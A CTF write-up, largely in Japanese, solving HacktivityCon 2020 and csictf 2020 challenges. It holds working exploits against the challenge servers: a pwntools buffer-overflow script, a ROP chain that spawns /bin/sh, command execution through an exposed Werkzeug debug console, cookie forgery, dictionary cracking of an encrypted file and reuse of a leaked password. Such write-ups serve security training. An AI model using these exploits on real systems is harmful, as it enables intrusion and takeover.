HacktivityCon CTF: Write up
Binary Exploitation
Pancakes
$ file pancakes pancakes: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=b2b6e7d0e06f31855dfe917cbe93c8104fd12ef8, not stripped
$ checksec ./pancakes
[*] '/home/kali/hacktivitycon_CTF_2020/Pancakes/pancakes'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
$ ./pancakes
Welcome to the pancake stacker!
How many pancakes do you want?
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Cooking your cakes.....
Smothering them in butter.....
Drowning them in syrup.....
They're ready! Our waiters are bringing them out now...
_____________
/ ___ \
|| \__\ ||
|| _ ||
|\ / \ /|
\ \___/ ^ \___/ /
\\____/_^_\____//_
__\\____/_^_\____// \
/ \____/_^_\____/ \ \
// , /
\\___________ ____ /
\_______/
Segmentation fault
gdb-peda$ pdisas secret_recipe Dump of assembler code for function secret_recipe: 0x000000000040098b <+0>: push rbp 0x000000000040098c <+1>: mov rbp,rsp 0x000000000040098f <+4>: sub rsp,0xa0 0x0000000000400996 <+11>: mov QWORD PTR [rbp-0x8],0x0 0x000000000040099e <+19>: lea rsi,[rip+0x2d3] # 0x400c78 0x00000000004009a5 <+26>: lea rdi,[rip+0x2ce] # 0x400c7a 0x00000000004009ac <+33>: call 0x4006d0 <fopen@plt> 0x00000000004009b1 <+38>: mov QWORD PTR [rbp-0x10],rax 0x00000000004009b5 <+42>: mov rdx,QWORD PTR [rbp-0x10] 0x00000000004009b9 <+46>: lea rax,[rbp-0xa0] 0x00000000004009c0 <+53>: mov rcx,rdx 0x00000000004009c3 <+56>: mov edx,0x80 0x00000000004009c8 <+61>: mov esi,0x1 0x00000000004009cd <+66>: mov rdi,rax 0x00000000004009d0 <+69>: call 0x400690 <fread@plt> 0x00000000004009d5 <+74>: mov QWORD PTR [rbp-0x8],rax 0x00000000004009d9 <+78>: lea rdx,[rbp-0xa0] 0x00000000004009e0 <+85>: mov rax,QWORD PTR [rbp-0x8] 0x00000000004009e4 <+89>: add rax,rdx 0x00000000004009e7 <+92>: mov BYTE PTR [rax],0x0 0x00000000004009ea <+95>: lea rax,[rbp-0xa0] 0x00000000004009f1 <+102>: mov rdi,rax 0x00000000004009f4 <+105>: call 0x400680 <puts@plt> 0x00000000004009f9 <+110>: nop 0x00000000004009fa <+111>: leave 0x00000000004009fb <+112>: ret
gdb-peda$ patto ApAATAAqAA ApAATAAqAA found at offset: 152
from pwn import * e = ELF('./pancakes') #p = process('./pancakes') p = remote('jh2i.com',50021) ret_addr = 0x0040065e flag_addr = e.symbols['secret_recipe'] payload = 'A'*152 payload += p64(ret_addr) payload += p64(flag_addr) print p.recvuntil('do you want?\n') p.sendline(payload) p.interactive()
$ python solve.py
[*] '/home/kali/hacktivitycon_CTF_2020/Pancakes/pancakes'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[+] Opening connection to jh2i.com on port 50021: Done
Welcome to the pancake stacker!
How many pancakes do you want?
[*] Switching to interactive mode
Cooking your cakes.....
Smothering them in butter.....
Drowning them in syrup.....
They're ready! Our waiters are bringing them out now...
_____________
/ ___ \
|| \__\ ||
|| _ ||
|\ / \ /|
\ \___/ ^ \___/ /
\\____/_^_\____//_
__\\____/_^_\____// \
/ \____/_^_\____/ \ \
// , /
\\___________ ____ /
\_______/
flag{too_many_pancakes_on_the_stack}
sad
$ file sad sad: ELF 64-bit LSB executable, x86-64, version 1 (GNU/Linux), statically linked, BuildID[sha1]=603eb2dd7bf8d6f483505b9e686b9163e6f69d14, for GNU/Linux 3.2.0, not stripped
kali@kali:~/hacktivitycon_CTF_2020/Statics_and_Dynamics$ checksec sad
[*] '/home/kali/hacktivitycon_CTF_2020/Statics_and_Dynamics/sad'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x400000)
gdb-peda$ patto HA%dA%3A%I HA%dA%3A%I found at offset: 264
from pwn import * from struct import pack e = ELF('./sad') #p = process('./sad') p = remote('jh2i.com',50002) # Padding goes here payload = 'A'*264 payload += pack('<Q', 0x0000000000407aae) # pop rsi ; ret payload += pack('<Q', 0x00000000004ae0e0) # @ .data payload += pack('<Q', 0x000000000043f8d7) # pop rax ; ret payload += '/bin//sh' payload += pack('<Q', 0x000000000046b8a5) # mov qword ptr [rsi], rax ; ret payload += pack('<Q', 0x0000000000407aae) # pop rsi ; ret payload += pack('<Q', 0x00000000004ae0e8) # @ .data + 8 payload += pack('<Q', 0x000000000043a090) # xor rax, rax ; ret payload += pack('<Q', 0x000000000046b8a5) # mov qword ptr [rsi], rax ; ret payload += pack('<Q', 0x000000000040187a) # pop rdi ; ret payload += pack('<Q', 0x00000000004ae0e0) # @ .data payload += pack('<Q', 0x0000000000407aae) # pop rsi ; ret payload += pack('<Q', 0x00000000004ae0e8) # @ .data + 8 payload += pack('<Q', 0x000000000040177f) # pop rdx ; ret payload += pack('<Q', 0x00000000004ae0e8) # @ .data + 8 payload += pack('<Q', 0x000000000043a090) # xor rax, rax ; ret payload += pack('<Q', 0x00000000004618b0) # add rax, 1 ; ret payload += pack('<Q', 0x00000000004618b0) # add rax, 1 ; ret payload += pack('<Q', 0x00000000004618b0) # add rax, 1 ; ret payload += pack('<Q', 0x00000000004618b0) # add rax, 1 ; ret payload += pack('<Q', 0x00000000004618b0) # add rax, 1 ; ret payload += pack('<Q', 0x00000000004618b0) # add rax, 1 ; ret payload += pack('<Q', 0x00000000004618b0) # add rax, 1 ; ret payload += pack('<Q', 0x00000000004618b0) # add rax, 1 ; ret payload += pack('<Q', 0x00000000004618b0) # add rax, 1 ; ret payload += pack('<Q', 0x00000000004618b0) # add rax, 1 ; ret payload += pack('<Q', 0x00000000004618b0) # add rax, 1 ; ret payload += pack('<Q', 0x00000000004618b0) # add rax, 1 ; ret payload += pack('<Q', 0x00000000004618b0) # add rax, 1 ; ret payload += pack('<Q', 0x00000000004618b0) # add rax, 1 ; ret payload += pack('<Q', 0x00000000004618b0) # add rax, 1 ; ret payload += pack('<Q', 0x00000000004618b0) # add rax, 1 ; ret payload += pack('<Q', 0x00000000004618b0) # add rax, 1 ; ret payload += pack('<Q', 0x00000000004618b0) # add rax, 1 ; ret payload += pack('<Q', 0x00000000004618b0) # add rax, 1 ; ret payload += pack('<Q', 0x00000000004618b0) # add rax, 1 ; ret payload += pack('<Q', 0x00000000004618b0) # add rax, 1 ; ret payload += pack('<Q', 0x00000000004618b0) # add rax, 1 ; ret payload += pack('<Q', 0x00000000004618b0) # add rax, 1 ; ret payload += pack('<Q', 0x00000000004618b0) # add rax, 1 ; ret payload += pack('<Q', 0x00000000004618b0) # add rax, 1 ; ret payload += pack('<Q', 0x00000000004618b0) # add rax, 1 ; ret payload += pack('<Q', 0x00000000004618b0) # add rax, 1 ; ret payload += pack('<Q', 0x00000000004618b0) # add rax, 1 ; ret payload += pack('<Q', 0x00000000004618b0) # add rax, 1 ; ret payload += pack('<Q', 0x00000000004618b0) # add rax, 1 ; ret payload += pack('<Q', 0x00000000004618b0) # add rax, 1 ; ret payload += pack('<Q', 0x00000000004618b0) # add rax, 1 ; ret payload += pack('<Q', 0x00000000004618b0) # add rax, 1 ; ret payload += pack('<Q', 0x00000000004618b0) # add rax, 1 ; ret payload += pack('<Q', 0x00000000004618b0) # add rax, 1 ; ret payload += pack('<Q', 0x00000000004618b0) # add rax, 1 ; ret payload += pack('<Q', 0x00000000004618b0) # add rax, 1 ; ret payload += pack('<Q', 0x00000000004618b0) # add rax, 1 ; ret payload += pack('<Q', 0x00000000004618b0) # add rax, 1 ; ret payload += pack('<Q', 0x00000000004618b0) # add rax, 1 ; ret payload += pack('<Q', 0x00000000004618b0) # add rax, 1 ; ret payload += pack('<Q', 0x00000000004618b0) # add rax, 1 ; ret payload += pack('<Q', 0x00000000004618b0) # add rax, 1 ; ret payload += pack('<Q', 0x00000000004618b0) # add rax, 1 ; ret payload += pack('<Q', 0x00000000004618b0) # add rax, 1 ; ret payload += pack('<Q', 0x00000000004618b0) # add rax, 1 ; ret payload += pack('<Q', 0x00000000004618b0) # add rax, 1 ; ret payload += pack('<Q', 0x00000000004618b0) # add rax, 1 ; ret payload += pack('<Q', 0x00000000004618b0) # add rax, 1 ; ret payload += pack('<Q', 0x00000000004618b0) # add rax, 1 ; ret payload += pack('<Q', 0x00000000004618b0) # add rax, 1 ; ret payload += pack('<Q', 0x00000000004618b0) # add rax, 1 ; ret payload += pack('<Q', 0x00000000004618b0) # add rax, 1 ; ret payload += pack('<Q', 0x00000000004618b0) # add rax, 1 ; ret payload += pack('<Q', 0x00000000004618b0) # add rax, 1 ; ret payload += pack('<Q', 0x00000000004618b0) # add rax, 1 ; ret payload += pack('<Q', 0x00000000004618b0) # add rax, 1 ; ret payload += pack('<Q', 0x00000000004618b0) # add rax, 1 ; ret payload += pack('<Q', 0x00000000004618b0) # add rax, 1 ; ret payload += pack('<Q', 0x000000000040120f) # syscall p.sendline(payload) p.interactive()
$ python solve.py
[*] '/home/kali/hacktivitycon_CTF_2020/Statics_and_Dynamics/sad'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x400000)
[+] Opening connection to jh2i.com on port 50002: Done
[*] Switching to interactive mode
This is a really big binary. Hope you have everything you need ;)
$ id
uid=1000(challenge) gid=1000(challenge) groups=1000(challenge)
$ ls
flag.txt
sad
$ cat flag.txt
flag{radically_statically_roppingly_vulnerable}
Web
Ladybug
$ nikto -h http://one.jh2i.com:50018/ - Nikto v2.1.6 --------------------------------------------------------------------------- + Target IP: 35.239.59.59 + Target Hostname: one.jh2i.com + Target Port: 50018 + Start Time: 2020-07-30 22:09:22 (GMT-4) --------------------------------------------------------------------------- + Server: Werkzeug/1.0.1 Python/3.6.9 + The anti-clickjacking X-Frame-Options header is not present. + The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS + The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type + No CGI Directories found (use '-C all' to force check all possible dirs) + Allowed HTTP Methods: GET, HEAD, OPTIONS + OSVDB-3092: /console: This might be interesting...
/consoleディレクトリが怪しいのでアクセスすると

subprocessモジュールを利用してLinuxのコマンドを実行します。
>>> proc = subprocess.run(["ls"],stdout = subprocess.PIPE, stderr = subprocess.PIPE)
>>> print(proc.stdout.decode("utf8"))
flag.txt
main.py
requirements.txt
templates
>>> proc = subprocess.run(["cat","flag.txt"],stdout = subprocess.PIPE, stderr = subprocess.PIPE)
>>> print(proc.stdout.decode("utf8"))
flag{weurkzerg_the_worst_kind_of_debug}
Warmups
CaesarMirror
パっと見、ヴィジュネル暗号っぽいの上記のサイトで復号化してみます。

半分は正しく、半分はおかしいので右半分は文章が逆になっていると予想しpythonで正しくなおすスクリプトを書きます。
ss = ['Bu obl! Jbj, guvf jnezhc punyyratr fher','bf V !erugrtbg ghc bg ahs sb gby n fnj', 'qrsvavgryl nofbyhgryl nyjnlf ybir gelvat','ftavug rivgnibaav qan jra ch xavug bg', 'gb qb jvgu gur irel onfvp, pbzzba naq','sb genc gfevs ruG !frhdvauprg SGP pvffnyp', 'lbhe synt vf synt{whyvhf_ naq gung vf n','tavuglerir gba fv gv gho gengf gnret', 'gung lbh jvyy arrq gb fbyir guvf punyyratr.','qan rqvu bg tavleg rxvy g\'abq V', 'frcnengr rnpu cneg bs gur synt. Gur frpbaq','bq hbl gho _n_av_ fv tnys rug sb genc', 'arrq whfg n yvggyr ovg zber. Jung rknpgyl','rxnz qan leg bg reru rqhypav rj qyhbuf', 'guvf svyyre grkg ybbx zber ratntvat naq','?fravyjra qqn rj qyhbuF ?ryvujugebj', 'Fubhyq jr nqq fcnprf naq gel naq znxr vg','uthbar fv fravy lanz jbU ?ynpvegrzzlf', 'gb znxr guvf svyyre grkg ybbx oryvrinoyr? N','n avugvj ferggry sb renhdf qvybf', 'fvzcyr, zbabfcnpr-sbag grkg svyr ybbxf tbbq','rug gn gfbzyn rj reN .rz bg uthbar', 'raq? Vg ybbxf yvxr vg! V ubcr vg vf tbbq.','}abvgprysre fv tnys ehbl sb genc qevug ruG', 'naq ng guvf cbvag lbh fubhyq unir rirelguvat','ebs tnys fvug gvzohf bg qrra hbl gnug', 'cbvagf. Gur ortvaavat vf znexrq jvgu gur','rpneo lyehp tavarcb rug qan kvsrec tnys', 'naq vg vapyhqrf Ratyvfu jbeqf frcnengrq ol','lyehp tavfbyp n av qar bg ,frebpferqah', 'oenpr. Jbj! Abj GUNG vf n PGS! Jub xarj jr','fvug bg erucvp enfrnp rug xyvz qyhbp', 'rkgrag?? Fbzrbar trg gung Whyvhf','!ynqrz n lht enfrnP'] for i in range(len(ss)): if i%2==0: print(ss[i]+' ',end='') else: tmp=ss[i] print(tmp[::-1])
% python3 test.py
Bu obl! Jbj, guvf jnezhc punyyratr fher jnf n ybg bs sha gb chg gbtrgure! V fb
qrsvavgryl nofbyhgryl nyjnlf ybir gelvat gb guvax hc arj naq vaabingvir guvatf
gb qb jvgu gur irel onfvp, pbzzba naq pynffvp PGS grpuavdhrf! Gur svefg cneg bs
lbhe synt vf synt{whyvhf_ naq gung vf n terng fgneg ohg vg vf abg rirelguvat
gung lbh jvyy arrq gb fbyir guvf punyyratr. V qba'g yvxr gelvat gb uvqr naq
frcnengr rnpu cneg bs gur synt. Gur frpbaq cneg bs gur synt vf _va_n_ ohg lbh qb
arrq whfg n yvggyr ovg zber. Jung rknpgyl fubhyq jr vapyhqr urer gb gel naq znxr
guvf svyyre grkg ybbx zber ratntvat naq jbegujuvyr? Fubhyq jr nqq arjyvarf?
Fubhyq jr nqq fcnprf naq gel naq znxr vg flzzrgevpny? Ubj znal yvarf vf rabhtu
gb znxr guvf svyyre grkg ybbx oryvrinoyr? N fbyvq fdhner bs yrggref jvguva n
fvzcyr, zbabfcnpr-sbag grkg svyr ybbxf tbbq rabhtu gb zr. Ner jr nyzbfg ng gur
raq? Vg ybbxf yvxr vg! V ubcr vg vf tbbq. Gur guveq cneg bs lbhe synt vf ersyrpgvba}
naq ng guvf cbvag lbh fubhyq unir rirelguvat gung lbh arrq gb fhozvg guvf synt sbe
cbvagf. Gur ortvaavat vf znexrq jvgu gur synt cersvk naq gur bcravat pheyl oenpr
naq vg vapyhqrf Ratyvfu jbeqf frcnengrq ol haqrefpberf, gb raq va n pybfvat pheyl
oenpr. Jbj! Abj GUNG vf n PGS! Jub xarj jr pbhyq zvyx gur pnrfne pvcure gb guvf
rkgrag?? Fbzrbar trg gung Whyvhf Pnrfne thl n zrqny!
あとはこれを復号するだけです。
Oh boy! Wow, this warmup challenge sure was a lot of fun to put together! I so
definitely absolutely always love trying to think up new and innovative things
to do with the very basic, common and classic CTF techniques! The first part of
your flag is flag{julius_ and that is a great start but it is not everything
that you will need to solve this challenge. I don't like trying to hide and
separate each part of the flag. The second part of the flag is _in_a_ but you do
need just a little bit more. What exactly should we include here to try and make
this filler text look more engaging and worthwhile? Should we add newlines?
Should we add spaces and try and make it symmetrical? How many lines is enough
to make this filler text look believable? A solid square of letters within a
simple, monospace-font text file looks good enough to me. Are we almost at the
end? It looks like it! I hope it is good. The third part of your flag is reflection}
and at this point you should have everything that you need to submit this flag for
points. The beginning is marked with the flag prefix and the opening curly brace
and it includes English words separated by underscores, to end in a closing curly
brace. Wow! Now THAT is a CTF! Who knew we could milk the caesar cipher to this
extent?? Someone get that Julius Caesar guy a medal!
InternetCattos
$ nc jh2i.com 50003 Oh, we already sent the flag! Did you see it?
といわれるのでWiresharkで通信をみたらありました。

Hexgedit

上記のサイトを利用してOCRで画像の数字を認識させて、From HEXするだけです。
Vencryption
$ file vencrypted.txt vencrypted.txt: Vim encrypted file data
暗号化されているようですがよくわからないので適当にググっていると
このスクリプトで復号化できそうです。
$ python vimdecrypt/vimdecrypt.py vencrypted.txt --dictionary /usr/share/wordlists/rockyou.txt probable password: computer
$ python vimdecrypt/vimdecrypt.py vencrypted.txt
Password:
flag{sometimes_it_really_do_be_like_that_tho}
Scripting
Misdirection
flag.phpにアクセスするとひたすらリダイレクトされます。

しかし、burpでよくよく通信をみてみるとflagが1文字ずつ渡されすぐにリダイレクトされているようなのでそれらを合わせるだけです。
flag{http_302_point_you_in_the_right_redirection}
Prophecy
from pwn import * res = [] while True: p = remote('jh2i.com',50012) for tmp in res: p.recvuntil('> ') p.sendline(tmp) p.sendline('1') p.recvuntil('T N U M B E R W A S ') ans = p.recvline().rstrip('\n') res.append(ans) print res print(res)
[+] Opening connection to jh2i.com on port 50012: Done ['99126', '76106', '32378', '49560', '87935', '17366', '36639', '33561', '51241', '24009', '82718', '65774', '87030', '53097', '53885', '29931', '10890', '20583', '46190', '83643']
from pwn import * p = remote('jh2i.com',50012) res = ['99126', '76106', '32378', '49560', '87935', '17366', '36639', '33561', '51241', '24009', '82718', '65774', '87030', '53097', '53885', '29931', '10890', '20583', '46190', '83643'] for i in res: print p.recvuntil('> ') print i p.sendline(i) p.interactive()
[*] Switching to interactive mode
==============================================================================
Y O U T O O C A N S E E T H E F U T U R E
==============================================================================
flag{does_this_count_as_artificial_intelligence}
csictf 2020: Write up
Web
oreo

nephewがチョコレートオレオを食べたいようです。

flavour: c3RyYXdiZXJyeQ==
HTTPリクエストをみてみると、Cookieのflavourという値にbase64でエンコードされた文字列があります。
kali@kali:~$ echo -n 'c3RyYXdiZXJyeQ==' | base64 -d strawberry
デコードしてみると、strawberryがでてきたのでこれをchocolateに変えてbase64でエンコードしリクエストすればいいことがわかります。
kali@kali:~$ echo -n 'chocolate' | base64 Y2hvY29sYXRl
% curl -H 'Cookie: flavour=Y2hvY29sYXRl' http://chall.csivit.com:30243/
csictf{1ick_twi5t_dunk}
FORENSICS
Gradient sky
$ binwalk sky.jpg DECIMAL HEXADECIMAL DESCRIPTION -------------------------------------------------------------------------------- 0 0x0 JPEG image data, JFIF standard 1.01 30 0x1E TIFF image data, little-endian offset of first image directory: 8 918 0x396 JPEG image data, JFIF standard 1.01 295038 0x4807E RAR archive data, version 5.x
binwalkコマンドで画像ファイルになにか埋め込まれていないかを確認するとrarが埋め込まれていそうです。
$ dd if=sky.jpg of=sky.rar skip=295038 ibs=1 95+0 records in 0+1 records out 95 bytes copied, 0.000171087 s, 555 kB/s
ddコマンドをつかって抽出します。
$ ls sky.jpg sky.rar
$ unrar x sky.rar UNRAR 5.61 beta 1 freeware Copyright (c) 1993-2018 Alexander Roshal Extracting from sky.rar Extracting ls.txt OK All OK
$ cat ls.txt
csictf{j0ker_w4snt_happy}
LINUX
AKA
$ nc chall.csivit.com 30611
user @ csictf: $
id
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
user @ csictf: $
ls
________________________________________
/ Don't look at me, I'm just here to say \
\ moo. /
----------------------------------------
\ ^__^
\ (oo)\_______
(__)\ )\/\
||----w |
|| ||
user @ csictf: $
bash -i
ls
flag.txt
script.sh
start.sh
cat flag.txt
csictf{1_4m_cl4rk3_k3nt}
find32
sshでサーバに接続したあとにサーバからflagを探せ、という問題でした。
user1@find32-f54b9d779-bwcv9:~$ ls 02KG7GI3 4LMTFZCM 80TD6MQ1 BH13PMF2 FOGK2TD9 JL8V5YGI M45WG887 OVB0C2DD ST1FTYFZ W56UYZUK 02M95EZJ 4LYTO0ZG 82R7NE45 BP1QOD2S FPLW13DY JM035B27 M4PSP87C OXNCWNKP STYTHKQE W7N3EQ8A 041Q5VQ6 4NE1DLAV 84XR0NUK BRKQC7KI FUF4GEJ2 JMXU733Y M50MK22L P7U25CJI SWD8ZKVQ W8XHJP69 0K8HTQUI 4O0KVR5P 89JKXHMI BT4Q0KSC G18VV3XH JNTGVLSL M6MO9M1W P7ZSATBS SXRZ25DU WFLCEXOU 0L51GUQ6 4UOCNFI8 8AYM8OQ9 BUIYBJW6 G20VWPOJ JQJIA3QC M8XE7P73 P8H2QJZE T0ST0WFT WHYUOJS2 0POE7NLS 4VTQDZXG 8BHHDOCA BW90182E G4DRQMVC JSWT0A61 MAC4PGYS PBMIEOJ1 T5D06H6O WO7DKKIR 0XC8TJL6 526KAB1Q 8DCJBGN8 BZE1NCWY GBIA0FJJ JW5DHBI2 MDZE1NQC PF2KOY3A THW3C7CC WQYZVZ02 10KS7XSL 5669QKVZ 8O23G30S C1KDRW2G GCCH7GUL JYP14B13 MIN0CJNB PJU5YNCE TIE17JV7 WW5L7JNK 17HSIYXQ 5714I59N 8Q8IDTC7 C5L2LOAA GGK14ZEP K5HIYP7U MITS1KT3 PKEIXGTL TNGM39LQ WXW4GEDU 1DB6A3RZ 5D8MSKXV 8SQP2JFV C75ZYB8Q GN72VYNY K7H88QI2 MLNCZNJH PLE8FFL4 TNNLXAMK X1SVRUTM 1EBY9SNN 5DNAUH8Z 90ORMN66 C7LAWJCM GVAUVIPU K80WPMFB MLRX5NHC PM7NRHP0 TOD5ZOWV X23268R9 1TE2UPR9 5DY1KZDZ 931P2T2C C9EN38OZ GVTHMJMC K8670JAD MT0ZF01M PMWQY71J TP72DLYC X44EBTIV 1VQPZIUO 5E0OD9MJ 95NBR36B CB7VL2AM H782K0GF KDT49C2O MVYJ08ZU PN7VNWMY TQYI4JH2 X4O9C3E9 1W6RAWEU 5FOOLY10 99KWRIDG CR8AY5W7 H7PWE6D1 KJ26BDR0 MWE4SJWL PRIT98R2 TY2N5W2V X70F203P 21X763CW 5HQTP051 9EO10QRH CVDGAH14 HI1HXC9E KOIIQDDB N56AGDMY PUKTT71A TZ4TM4KC XA6HG1VW 24CHFLCM 5OWRFEZT 9KHTQSOG CYNFLG1O HJ7SLXWJ KQFVQJ3J N8O0W1UR PX7XX8MV U1HE6HJU XAGJI6C3 24UQMOA7 5S7QF3H6 9KQEWTD4 D01U0OA5 HKX85U5A KRNKFQTK N9ZX32OP PXR9X9H1 U1Z144SU XBJ59Z81 2FFS4207 5ZCQW7TK 9KVDBM8O DC953402 HL9OQ59W KRTDDSYK NDR9IE07 Q3VV2P04 U4CT6S3M XESS84R7 2L9WVOQA 66SLWGGM 9LNZ0ETP DHI6XKWG HTFON23U KTE9QN31 NGT5TVLI QBZ2NYYY U9KXZUZT XM6M6XV3 2MMNROKS 6IGISUOK 9MP89P4E DQZAE7MY HW9ZGUI0 KUNZ9OP2 NJJ4FIMD QDDZKQBI UFF3VJES XVXM67UN 2X82259Q 6IS45I48 9QNUXM4L DVRULQ4L HWR8ILW8 L25P2X6S NMMNMEDT QDZM9GU3 UFRWO7LV XZ5KZZPR 31H6U39X 6JFHFM48 9R6FWLZQ E2DCKTAW I0GJ1ZT2 L6RJI5MH NNGY3F51 QON3WELD UI3CYXEH Y0WAA0QK 32DJSRCD 6JJ8M6EQ 9SMDHC89 E2WWNK1U I0HK3F0Q L97LN1SA NQ3BFZKH QV763DK6 UK268DBR Y2F5YYPT 36VMK9BG 6KPKMW7F 9TM8NR4D E3VMO1UV I3QH2SGS L9HIBPO9 NTIJFZDS QXKDIR8P UMVACDSG Y41T1L0P 3B2F652L 6NZ8YTHN 9UGJX4Z2 EBGAB2T7 I7BE5SNQ L9NCYUOA NWAG08DF QYBFIDQA UOKCOUPN YB6CGUEN 3C71HLAH 6O893R7P 9X0BSFFX EDL1IX5Y I7BYYSUH LA28D194 NXH2E4FB QYKLAVOR USP8NX9I YGAD81HL 3CWSG1VM 6TQAQ9JL 9YN7B5TM EJKM4P8J IHGA1LHQ LB4B6X6P O08K936H QZBKI0LI UTNI6PSD YI5ISTTI 3E7ZTAVL 6Y96J42D A202VRDJ EMAPY1SV INUIDPFZ LDMDGEL4 O20W8JF2 R3O1QJRE V8A4PPEG YI9VPU71 3FSO4YLX 71PCO4II A8DWWULS EMOTUDML ISW6FLPB LF6NHZRK O8C1K8CS R513RF7X VCSYBT6V YJ4H3LH9 3MPI6ZGG 74EIPRM5 A9ARPBTE EPIGX1NO IUKF08Y4 LIVI4VP2 OA9OWQNN R75LDKZA VFFKFKFP YJPL7KY5 3NI0KD8T 784MLE5E AK1L1RB0 EUXTE3IX IW0M1T97 LKLQLQ8B OAVKKSIU RHZ4QIGE VL8QUY6U YLTYQ7PT 3O7SZPP5 79VJFIU5 AK6PZX3H EXVHNHYF IXLBEBRX LKUM0ZLZ OB0TZRYT RSA9B4XA VOAZ2FLA YZOFT123 3SF18NHO 7EA2V52Y AL2HOE1I EYN874N3 IYLAWPCR LP29J6MU OHGWT0IT RXHHGT3D VQHX8Y2S Z8TPG2SQ 3WJNQHOI 7IKIFVQC ATP6Z1LV F4K726ZE IYT9TNZ3 LQWDHMT1 OI290XGJ RYRXFTD0 VS2QLP5T ZE0LYP1J 3Y6ULSYJ 7JKVQ1V4 AYHI7FZG F5FFWSP3 J634H910 LR9H9RJ4 OJTT5YOZ S3CQF12S VS5RKUTC ZIIFJZRE 40HE4X61 7K2HS4Y8 AZBQ6DI4 F9T58X71 J9K0N1G3 LS1E6E8N OLHQ2XMI S50ORS2M VU7UXE91 ZKOYMDBL 41W0HO2L 7O0E74NI AZF6YNNW FH0FGQU9 JBNLA5LS M0ODDGTQ OM4BZRJ6 S9796BM8 VUU3IP28 ZOM1L6RA 4DXWEUAK 7QQAKH41 BAL0FX4Y FI9WZ1NI JCUBGZ0L M2D9A9GW OO08I86R SA13FEFE VWXNPY8W ZUIZ3BRS 4E5VZT6C 7UB67288 BDMSPZFU FJATAT6I JD8K3921 M2W3FH21 OPTKWTEN SGCS15D7 VYXH92ZI ZXWG1CJB 4FMGJMPX 7UYWYDBZ BDYM2DL3 FMZXZWMD JDVT05Q1 M40WA6L0 OTQLM9FR SSNMEO7G W569XUGK ZYSF9F0A
user1でログインしてホームディレクトリを見てみると大量のファイルがあったのでとりあえず、grepコマンドでcsictfを検索してみることにします。
$ grep --color=always "csictf" *
〜省略〜
csictf{not_the_flag}{user2:AAE976A5232713355D58584CFE5A5}WOQS75G7TVPTTN3RBXGK96HGINKCRZ1Z8JP6N44KC02C9E8QWWTA2HW61CHPMKIZEZ6MYFR7N2WKVK93G5NBFEYYIGLUVXWK8NB3OZ06NLJVLRL6AXEXCYV6Z00CMPDPA7TU0G2CCRI5XNEEZQ79ZKC8B9WF0R79KX5X0EO0SVR8DLK7A5E4ZUO0A4ZYSP3DMENRTSIYRBP77ENRO94R3YWYGV154YX23Z6GY9V4U1ARL3PDFU6XO9RZOLJEJ1XXRR97HRV6TBSITPQ563V7GAAQSAPVY01KD8OSOQ1A78NJN0U4LRQN2ONQ0RTNO51W3227SH1BRGKC1SF9J8N72PMYIKMNJLE1XIH36AR3XU22NRTBTWOKEL9S1JT0THW0YF8MGC22RUERM34LLBI6B0EVMZKTE231NH9LTJBMKIABUXQ9CVZWTGIM2PFUNDFZVJSG14WO8W5FCJ1G6H1VXM1HP8Z92LY98JSYW2WDTHZVWF2AWZGTIY3OIOK0SEVIUOZT1Z41QS0C3W7FTRJEOZ3V3NDY517A48030C1362BNZHSZXYOF1CMANHQ408M9FF5R2Z9HC5BCDSKFLHAB3YFJ414WXCIOSPSY18323WYJL2FG0JHJA1ULW3M1KB4VXNWOV6MYU5YV88WJ8L03OO6738R50LI8XKHFR0TDVSFNEVRG95LBPMNUMRLP315YU6JMK4H5IF4B1P4N1J5YATTL6FFU9EMH99XUPEWXHH8TOZ4LBEFKGBS0LJMBRA6HULPB147O4DWNUALAOYY3VTXEUUT6CQL48PBB65AOU88UXDS5GHANP9A2XKF1MRRFTHJWLNEP3TMSK61ETIY82OS6GRYFQ5A6PXAVIWCSNT1H5CBBBDP9E2UOEVQBOOI2U27RQY4UU5QEY6GX75E72RO7RYESFMQR14LT1IS605XI4J5U7TYZN6NCIN2HH2WWU
csictf{not_the_flag}{user2:AAE976A5232713355D58584CFE5A5}
csictf{not_the_flag}はflagではないのですが、{user2:AAE976A5232713355D58584CFE5A5}のほうがクレデンシャル情報っぽいのでuser2にアカウントを切り替えてみます。
user2@find32-55bc4b84d5-zgx7k:~$ ls -al total 3708 drwxr-x--- 1 root user2 4096 Jul 17 23:09 . drwxr-xr-x 1 root root 4096 Jul 19 03:50 .. -rwxr-x--- 1 root user2 756782 Jul 17 23:08 adgsfdgasf.d -rwxr-x--- 1 root user2 756782 Jul 17 23:08 fadf.x -rwxr-x--- 1 root user2 756782 Jul 17 23:08 janfjdkn.txt -rwxr-x--- 1 root user2 756782 Jul 17 23:08 notflag.txt -rwxr-x--- 1 root user2 756798 Jul 17 23:08 sadsas.tx
そして、ホームディレクトリを見てみるといろいろなファイルがあります。
sadsas.txだけサイズが違うことに気づき、diffコマンドで他のファイルとの差分を求めたらflagっぽい文字列がでてきてそれがflagでした。
